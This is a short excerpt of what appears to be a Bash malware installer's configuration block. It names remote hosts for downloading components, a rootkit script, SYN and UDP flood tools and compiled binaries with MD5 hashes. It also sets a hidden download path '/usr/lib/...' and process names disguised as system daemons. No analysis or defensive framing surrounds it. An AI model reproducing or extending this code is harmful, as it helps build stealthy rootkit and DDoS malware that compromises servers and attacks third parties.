 4 declare -a temp_remote_host=("auth.to0ls.com" "111.90.140.35")
5 declare -a sodd_info_arr=("l/sodd/syn;6a971a24a418ce99e9a0cd65ba14078d;1223123"
6 "l/sodd/udp;4e117357b8a5bf51aaba6e939cace26b;1223123")
7 declare -a tiktoor_info_arr=("l/tiktoor/brootkit.sh;c04dceb4c769b2c8823cbf39f3055e6d;6917"
8 "l/tiktoor/install.sh;ad593f6a17598bdd12fd3bd0f3b2a925;1307")
9 declare -a pxe_info_arr=("l/pxe/dtC.c;20788d837f33f5e735bdc99d68fc71b1;2948"
10 "l/pxe/dtU.c;d9bbb758e3831839558d80f381f9d4b1;3579"
11 "l/pxe/dtC;795acc900cb55882629e7ce3f65130c4;11064"
12 "l/pxe/dtU;1195ea4886acf3a857913c448af78d11;10645")
13 remote_host="111.90.140.35"
14 DownloadPath="/usr/lib/..."
15 ShellProceName="diskmanagerd"
16 soddProceName="kacpi_notify"
17 shell_privilege=1
18 OsType=1
19 verify_method="md5sum"
20 ShellArg=$1
21 Ver=1.0